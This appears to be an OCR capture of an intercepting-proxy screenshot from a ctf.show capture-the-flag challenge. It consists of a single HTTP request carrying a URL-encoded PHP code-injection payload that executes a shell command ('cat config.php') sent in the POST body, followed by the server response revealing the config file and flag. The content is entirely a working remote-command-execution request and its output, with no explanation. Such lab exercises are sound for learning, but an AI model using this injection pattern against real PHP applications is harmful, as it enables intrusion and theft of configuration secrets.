 Request
Pretty Raw Hex \n
1 POST /?c=echo%20%60%24_POST%5ba%5d%60%3f%3e HTTP/1.1
2 Host: 9ac193cc-5ba7-47a0-bb94-d7a0c25bed77.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 16
12
13 a=cat config.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 06 Apr 2024 09:24:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Ty
pe,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 71
13
14 <?php
15 $flag = "ctfshow{c5750c42-2eeb-4b65-bb9a-968a664d74b7}";
16 ?>